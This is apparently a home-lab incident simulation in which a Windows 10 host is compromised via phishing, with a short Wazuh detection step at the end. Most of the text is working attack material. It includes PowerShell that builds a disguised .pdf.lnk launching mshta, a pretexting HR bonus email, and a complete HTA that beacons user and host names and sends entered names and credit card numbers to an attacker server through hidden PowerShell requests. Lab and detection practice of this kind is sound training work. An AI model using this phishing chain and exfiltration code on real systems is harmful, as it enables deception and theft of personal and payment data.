

This case simulates an attacker compromising the Windows 10 host and stealing sensitive user data. The investigation includes attacker activity (Kali), SIEM visibility (Wazuh), and incident response workflow (DFIR‑IRIS).
2.1. Create Employee_Bonus_Plan.pdf.lnk
$objShell = New-Object -ComObject WScript.Shell
$desktop = [System.Environment]::GetFolderPath('Desktop')
$lnkPath = "$desktop\Employee_Bonus_Plan.pdf.lnk"
$lnk = $objShell.CreateShortcut($lnkPath)
$lnk.TargetPath = "mshta.exe"
$lnk.Arguments = "http://10.10.10.40/gift.hta"
$lnk.IconLocation = "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe, 13"
$lnk.Description = "Company Bonus Scheme 2024"
$lnk.Save()
Write-Host "LNK File created on Desktop: Employee_Bonus_Plan.pdf" -ForegroundColor Green

2.2. Prepare and Send the Phishing Email
Subject: URGENT: 2024 Employee Bonus Plan - Action Required
Body:
Dear Employee,
Please find the attached document regarding the revised 2024 Corporate Bonus Plan and your eligibility status.
To ensure your data remains secure during transit, the document has been encrypted. Please use the following credentials to access the file:
- Attachment: Employee_Bonus_Plan_2024.zip
- Archive Password: 1234
Action Required:
1. Download and extract the attached ZIP file.
2. Open the PDF document to verify your personal details.
3. Follow the instructions within the portal to claim your bonus.
Failure to verify your information by EOD may result in a delay in processing your payment.
Regards,
Human Resources Department Corporate Benefits & Payroll Division
2.3. gift.hta (Full HTA Application)
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=9">
<title>Corporate Verification Portal</title>
<HTA:APPLICATION APPLICATIONNAME="RewardPortal" SCROLL="no" SINGLEINSTANCE="yes" WINDOWSTATE="maximize" BORDER="none" CAPTION="no">
<script language="javascript">
var objShell = new ActiveXObject("WScript.Shell");
var kaliIp = "http://10.10.10.40";
function runInitialRecon() {
var user = objShell.ExpandEnvironmentStrings("%USERNAME%");
var comp = objShell.ExpandEnvironmentStrings("%COMPUTERNAME%");
var cmd = "powershell.exe -WindowStyle Hidden -Command \"Invoke-WebRequest -Uri '" + kaliIp + "/beacon?u=" + user + "&c=" + comp + "'\"";
objShell.Run(cmd, 0, false);
}
function SendData() {
var uName = document.getElementById("fn").value;
var uCC = document.getElementById("cc").value;
var params = "/collect?name=" + encodeURIComponent(uName) + "&cc=" + encodeURIComponent(uCC);
var cmd = "powershell.exe -WindowStyle Hidden -Command \"Invoke-WebRequest -Uri '" + kaliIp + params + "'\"";
objShell.Run(cmd, 0, false);
alert("Security verification complete.");
window.close();
}
window.setTimeout(function() { runInitialRecon(); }, 1000);
</script>
<style>
body, html { margin: 0; padding: 0; height: 100%; width: 100%; background: #e5e7eb; font-family: "Segoe UI", Arial; }
.outer { display: table; position: absolute; height: 100%; width: 100%; }
.middle { display: table-cell; vertical-align: middle; text-align: center; }
.inner { display: inline-block; width: 600px; }
.form-card { background: #ffffff; padding: 50px; border-radius: 15px; border-top: 15px solid #2563eb; box-shadow: 0 25px 50px rgba(0,0,0,0.2); }
h1 { font-size: 32px; color: #1e3a8a; margin: 0 0 10px 0; }
p { font-size: 18px; color: #4b5563; margin-bottom: 30px; }
.input-box { width: 450px; padding: 15px; margin: 10px 0; border-radius: 6px; border: 2px solid #d1d5db; font-size: 16px; color: #999; }
.btn-container { width: 450px; margin: 25px auto 0 auto; }
.btn { width: 215px; padding: 18px; font-size: 18px; font-weight: bold; border-radius: 6px; border: none; cursor: pointer; }
.btn-submit { background: #2563eb; color: white; }
.btn-cancel { background: #ef4444; color: white; margin-left: 10px; }
</style>
</head>
<body>
<div class="outer">
<div class="middle">
<div class="inner">
<div class="form-card">

<h1>Identity Verification</h1>
<p>Please confirm your details to authorize your <strong>$500</strong> gift.</p>
<input type="text" id="fn" class="input-box" value="Full Name">
<input type="text" id="ph" class="input-box" value="Phone Number">
<input type="text" id="cc" class="input-box" value="Credit Card Number">
<input type="text" id="ex" class="input-box" value="Exp Date (MM/YY)">
<div class="btn-container">
<button class="btn btn-submit" onclick="SendData()">VERIFY</button>
<button class="btn btn-cancel" onclick="SendData()">CANCEL</button>
</div>
</div>
</div>
</div>
</div>
</body>
</html>

2.4. Start the Web Server
python3 -m http.server 80


3.1. Open Email, Download, Unzip and Run
3.2. Input Data
Filtering by Sysmon Event ID 11 (FileCreate) and filename.
agent.name: "WIN10-WAZUH_AGENT" AND data.win.system.eventID:11 AND data.win.eventdata.targetFilename: *Employee*

"View Surrounding Documents" reveals the execution chain (bottom to top).


